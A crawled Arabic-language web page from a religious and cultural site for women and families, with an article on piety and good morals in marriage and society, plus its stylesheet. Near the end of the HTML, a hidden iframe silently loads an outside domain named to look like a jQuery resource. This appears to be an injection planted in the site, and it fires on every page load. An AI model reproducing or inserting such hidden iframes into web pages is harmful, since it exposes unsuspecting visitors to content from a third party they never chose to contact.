

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/5526/1146/%D9%85%D9%83%D8%A7%D8%B1%D9%85-%D8%A7%D9%84%D8%A3%D8%AE%D9%84%D8%A7%D9%82-%D9%88%D9%85%D8%AD%D8%A7%D8%B3%D9%86%D9%87%D8%A7-%D8%AA%D9%85%D8%AB%D9%91%D9%84-%D8%AA%D8%AC%D9%84%D9%8A%D8%A7%D9%8B-%D9%84%D8%B5%D9%81%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%82-%D8%AA%D8%B9%D8%A7%D9%84%D9%89-%D9%88%D8%A3%D8%AE%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%A3%D9%86%D8%A8%D9%8A%D8%A7%D8%A1-%D9%88%D8%A7%D9%84%D8%A3%D8%A6%D9%85%D8%A9-%D8%A7%D9%84%D9%85%D8%B9%D8%B5%D9%88%D9%85%D9%8A%D9%86-%28%D8%B9%29-%D9%88%D9%85%D9%86%D8%B4%D8%A3-%D8%AE%D9%8A%D8%B1
body_size: 35916
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>أمة التقوى ومكارم الأخلاق</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="أمة التقوى ومكارم الأخلاق">
    <meta property="og:url" content="https://www.alzakiya.com/5526/1146">
    <meta property="og:title" content="أمة التقوى ومكارم الأخلاق"/>
    <meta property="og:description" content="مكارم الأخلاق ومحاسنها تمثّل تجلياً لصفات الحق تعالى وأخلاق الأنبياء والأئمة المعصومين (ع) ومنشأ خير وبركة لمن تحلّى بها . أما قبائح الأخلاق فهي تجسيد للألاعيب الشيطانية وسبب في تأزّم الحياة وتدهور العلاقات الاجتماعية"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220171212124920.png" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/5526/1146" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 19 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">30 رجب 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>أمة التقوى ومكارم الأخلاق                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="أمة التقوى ومكارم الأخلاق" title="أمة التقوى ومكارم الأخلاق"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220171212124920.png" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            مكارم الأخلاق ومحاسنها تمثّل تجلياً لصفات الحق تعالى وأخلاق الأنبياء والأئمة المعصومين (ع) ومنشأ خير وبركة لمن تحلّى بها . أما قبائح الأخلاق فهي تجسيد للألاعيب الشيطانية وسبب في تأزّم الحياة وتدهور العلاقات الاجتماعية                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>مفاهيم اخلاقية                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>12/12/2017</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>المجتمع هو مجموعة عوائل، وكل عائلة تتكون من الزوج والزوجة والأولاد. والأفراد هم بمثابة اللبنات التي يقوم بها بناء الأسرة والمجتمع. وإذا تحلّى كل منهم بالتقوى فسوف نحصل على الأسرة الصالحة والمجتمع الفاضل، الأسرة التي يسودها الأمان بكل نواحيها وتتوفر فيها أفضل الأجواء لتكامل أبنائها ، وبالتالي سيكون لدينا مجتمع يمثل أفراده مصدر خير بعضهم للبعض الآخر، ويأمن بعضهم شرّ ومكائد البعض الآخر. </p>

<p>إن كرامة الفرد والأسرة والمجتمع إنما تكمن في التقوى، وليس هنالك شخص أو مجتمع أكرم على الله من المتقين. وما يتعرّض له الزوج والزوجة والآباء والأمّهات والأبناء وكافة أبناء المجتمع من إيذاء من قبل بعضهم البعض إنما هو نتيجة لانعدام التقوى. وحالة التوجّس التي يعيشها الناس في البيت أو المجتمع فيما بينهم إنما هي من العواقب الوخيمة لفقدان التقوى. وما يشاهد من خسائر فادحة في حياة البشر فذلك بفعل انعدام التقوى. <br />
فالحري بكل من الزوج والزوجة التحلي بالتقوى من أجل تكوين الأسرة الصالحة، ومن الضروري أن يعملا على أن تأخذ هذه الدعوة الإلهية طريقها إلى نفوس أبنائهما ، بل عليهما تمهيد السبيل بغية تحقّق التقوى لديهم منذ نعومة أظفارهم. </p>

<p>عن السيدة زوجة الإمام الخميني (رض): " لم ألاحظ الإمام طوال 60 سنة عشتها معه يتوقع مني أي شيء (أي القيام بأبسط شيء له)، أجل كان توقعه منا أن نتورّع عن المعاصي ".<br />
كما أنه من الضروري أيضاً أن يلتزم الزوجان بمجموعة من الضوابط الأخلاقية التي ورد المزيد من التأكيد عليها في القرآن الكريم والأحاديث بغية صيانة نفسيهما وضمان سعادة أولادهما. وإن تطبيق الضوابط الأخلاقية فيما بينهم يخلق أجواءً يسودها الصفاء والصدق والطهارة والسلامة والأمن والراحة والمودّة. ولمكارم الأخلاق وحسن الخلق من الأهمية والعظمة ما جعل رسول الله (صلى الله عليه وآله وسلم) يقول: " إنما بعثت لأتمّم مكارم الأخلاق "(1). </p>

<p>عن كريمة الإمام الخميني (رض) قولها: (كان الإمام يحترم زوجته كثيراً، ويده لم تسبق يدها في تناول الطعام طوال 60 عاماً ولم يطلب منها طوال هذه المدة أن تأتيه بالماء بل كان يقوم لتناوله بنفسه وإذا لم يستطع القيام بذلك لعلّة ما، قال: " ألا يوجد هنا ماء " فلم يكن يقول أبداً: أعطوني ماء، ولا يطلب ذلك حتى منا نحن بناته). </p>

<p>فمكارم الأخلاق ومحاسنها تمثّل تجلياً لصفات الحق تعالى وأخلاق الأنبياء والأئمة المعصومين (ع) ومنشأ خير وبركة لمن تحلّى بها . أما قبائح الأخلاق فهي تجسيد للألاعيب الشيطانية وسبب في تأزّم الحياة وتدهور العلاقات الاجتماعية ومدعاة لفقدان الأمن وإثارة التفرقة والتذمّر بين الناس وخراب الدنيا والآخرة. <br />
  <br />
________________________________________<br />
<span style="color:#EE82EE"><strong>1- بحار الأنوار، ج 16 ، ص 210 </strong></span></p>

<p><br />
<span style="color:#EE82EE"><strong>الأسرة ونظامها في الاسلام – حسين أنصاريان <br />
 قبسات من سيرة الإمام الخميني </strong></span><br />
  </p>
                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="أساس التكبر" title="أساس التكبر"
                                href="https://www.alzakiya.com/6682/1146/%D8%A3%D8%B3%D8%A7%D8%B3-%D8%A7%D9%84%D8%AA%D9%83%D8%A8%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209092403.jpg" class="img-responsive"/>
                            <h3>أساس التكبر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="إمطار القلوب بالعلم" title="إمطار القلوب بالعلم"
                                href="https://www.alzakiya.com/6679/1146/%D8%A5%D9%85%D8%B7%D8%A7%D8%B1-%D8%A7%D9%84%D9%82%D9%84%D9%88%D8%A8-%D8%A8%D8%A7%D9%84%D8%B9%D9%84%D9%85">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209085838.jpg" class="img-responsive"/>
                            <h3>إمطار القلوب بالعلم</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;" title="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;"
                                href="https://www.alzakiya.com/6649/1146/%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9-%D8%A7%D9%84%D9%81%D8%A7%D8%B5%D9%84%D8%A9-%D8%A8%D9%8A%D9%86-%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%A3%D8%B6%D8%AD%D9%89-%D9%88%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%BA%D8%AF%D9%8A%D8%B1-%D9%87%D9%8A-%26quot%3B%D8%B9%D8%B4%D8%B1%D8%A9-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85%D8%A9%26quot%3B">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210715121808.jpg" class="img-responsive"/>
                            <h3>الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/rtl.css
body_size: 443
content:
body {
    direction: rtl;
}

@media (min-width: 992px) {
    div[class*="col-md-"],
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (min-width: 768px) {
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (max-width: 768px) {
    div[class*="col-xs-"] {
        float: right;
    }
}
.owl-carousel .owl-item{
    float: right;
}
